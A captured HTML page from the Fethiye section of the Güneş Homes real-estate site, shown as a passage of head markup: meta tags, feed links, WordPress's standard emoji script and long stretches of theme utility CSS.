

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guneshomes.com/ajans_city/fethiye/
body_size: 169926
content:
<!DOCTYPE html>
<html lang="tr" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Fethiye &#8211; G&uuml;neş Homes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="G&uuml;neş Homes &raquo; beslemesi" href="https://guneshomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G&uuml;neş Homes &raquo; yorum beslemesi" href="https://guneshomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G&uuml;neş Homes &raquo; Fethiye Şehir beslemesi" href="https://guneshomes.com/ajans_city/fethiye/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guneshomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://guneshomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://guneshomes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://guneshomes.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://guneshomes.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bot